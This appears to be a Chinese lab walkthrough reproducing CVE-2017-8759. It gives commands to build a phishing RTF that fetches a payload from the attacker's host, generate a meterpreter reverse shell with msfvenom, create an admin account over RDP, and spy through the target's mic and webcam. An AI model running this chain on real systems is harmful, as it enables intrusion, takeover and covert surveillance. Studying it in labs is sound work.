CVE-2017-8759漏洞复现(word宏钓鱼)

0x01 虚拟机kali-linux、win7靶机

-



1.为了方便起见,直接利用GitHub上的一个POC。

git clone https://github.com/bhdresh/CVE-2017-8759.git

-

2.利用cve-2017-8759_toolkit.py文件生成一个恶意rtf文件。

python cve-2017-8759_toolkit.py -M gen -w Invoice.rtf -u http://192.168.50.132/logo.txt

-



3.利用msfVENOM生成一个反弹shell的exe文件,命名为shell.exe。

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.50.132 LPORT=4444 -f exe > /root/shell.exe

-





4.监听来自木马文件执行后反弹的shell。

python cve-2017-8759_toolkit.py -M exp -e http://192.168.50.132/shell.exe -l/root/shell.exe



- 5.开启metasploit的监听模块进行监听,设置响应载荷以及监听IP。



- 6.将恶意rtf文件发送到win7靶机上。当恶意文件被执行后,msf监听到反弹shell,然后建立会话连接,即可获取靶机控制权。





0x02 对win7靶机实现控制

- 1.新建账号并加入管理组

-



2.利用远程桌面客户端连接靶机的远程桌面服务

rdesktop -u hacker -p 123456 192.168.50.134(此处为靶机IP)

0x03 其他的一些骚操作

-

sysinfo 获取系统信息

-

getsystem 获取高权限

-

reg 修改注册表

-

record_mic 音频录制

-

webcam_stream 摄像头视频获取

1335

1335

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?